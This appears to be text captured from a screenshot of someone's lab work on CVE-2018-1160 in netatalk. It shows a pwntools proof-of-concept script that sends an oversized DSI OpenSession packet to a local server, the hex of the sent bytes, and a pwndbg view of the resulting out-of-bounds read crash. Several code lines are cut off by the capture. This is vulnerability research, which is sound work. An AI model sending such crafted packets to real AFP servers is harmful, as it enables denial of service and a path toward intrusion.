 poc.py
poc.py > ...
3 from pwn import
4 import struct
5
6 context(log_level="debug")
7
8 IP = "127.0.0.1"
9 port = 5566
10
11 sock = remote(IP , port)
12
13 dsi_opensession = b"\x01"
14 dsi_opensession += b"\x80"  #len
15 dsi_opensession += b"a"*0x80 #cl
16 # dsi_opensession = b"\x01"
17 # dsi_opensession += p8(0xc)
18 # dsi_opensession += b"a" * 0x8
19
20 dsi_header = b"\x00" #flag
21 dsi_header += b"\x04" #command D
22 dsi_header += b"\x00\x01"  #requ
23 dsi_header += b"\x00\x00\x00\x00
24 dsi_header += struct.pack(b">I"
问题 输出 调试控制台 终端 端口
KeyboardInterrupt
[*] Closed connection to 127.0.0.1 port
closure@closure-virtual-machine:~/CVE-20
[+] Opening connection to 127.0.0.1 on p
[DEBUG] Sent 0x92 bytes:
00000000  00 04 00 01  00 00 00 00
00000010  01 80 61 61  61 61 61 61
00000020  61 61 61 61  61 61 61 61
*
00000090  61 61
00000092
closure@closure-virtual-machine: ~/CVE-2018-1160/netatalk
[ REGISTERS / show-flags off / show-compact-regs off ]
*RAX  0x61616161
*RBX  0x555a96d5f2d0 ◂— 0x0
*RCX  0x6161616161616161 ('aaaaaaaa')
*RDX  0x0
*RDI  0x555a96d5fa28 ◂— 0x0
*RSI  0x7f3ea690b092 ◂— 0x0
*R8   0x555a96d5f9a8 ◂— 'aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa'
*R9   0x1
*R10  0x7f3ea7828a5d ◂— jae 0x7f3ea7828ac9 /* 'dsi_opensession' */
*R11  0x293
*R12  0x555a96d5c260 —▸ 0x555a96d5c3a0 ◂— 0x0
*R13  0x1e
*R14  0x7ffc94e1e280 ◂— 0x0
*R15  0x0
*RBP  0x555a96d5f2d0 ◂— 0x0
*RSP  0x7ffc94e1e180 ◂— 0x0
*RIP  0x7f3ea7846fbb (dsi_opensession+139) ◂— movzx eax, byte ptr [rcx + r9]
[ DISASM / x86-64 / set emulate on ]
► 0x7f3ea7846fbb <dsi_opensession+139>    movzx  eax, byte ptr [rcx + r9]
0x7f3ea7846fc0 <dsi_opensession+144>    lea    esi, [rdx + rax + 2]
0x7f3ea7846fc4 <dsi_opensession+148>    cmp    rsi, qword ptr [rbx + 0x106f8]
0x7f3ea7846fcb <dsi_opensession+155>    mov    rdx, rsi
0x7f3ea7846fce <dsi_opensession+158>    jb     dsi_opensession+80                <dsi_opensession+80>
↓
0x7f3ea7846f80 <dsi_opensession+80>     cmp    byte ptr [rcx + rsi], 1
0x7f3ea7846f84 <dsi_opensession+84>     lea    r9d, [rdx + 1]
0x7f3ea7846f88 <dsi_opensession+88>     movzx  eax, byte ptr [rcx + r9]
0x7f3ea7846f8d <dsi_opensession+93>     jne    dsi_opensession+64                <dsi_opensession+64>
↓
0x7f3ea7846f70 <dsi_opensession+64>     lea    esi, [rdx + rax + 2]
0x7f3ea7846f74 <dsi_opensession+68>     cmp    rsi, qword ptr [rbx + 0x106f8]
[ STACK ]
00:0000│ rsp 0x7ffc94e1e180 ◂— 0x0
01:0008│     0x7ffc94e1e188 —▸ 0x7f3ea7846c63 (dsi_getsession+467) ◂— mov qword ptr [r14], 0
02:0010│     0x7ffc94e1e190 ◂— 0x0
03:0018│     0x7ffc94e1e198 ◂— 0x700000006
04:0020│     0x7ffc94e1e1a0 ◂— 0x343c00000002
05:0028│     0x7ffc94e1e1a8 ◂— 0x2000003e8
06:0030│     0x7ffc94e1e1b0 —▸ 0x7ffc94e1e1c0 ◂— 0x10
07:0038│     0x7ffc94e1e1b8 ◂— 0x1e5d0
[ BACKTRACE ]
► 0   0x7f3ea7846fbb dsi_opensession+139
1   0x7f3ea7846c63 dsi_getsession+467
2   0x555a95a0a645 main+1205
3   0x7f3ea760c083 __libc_start_main+243
pwndbg>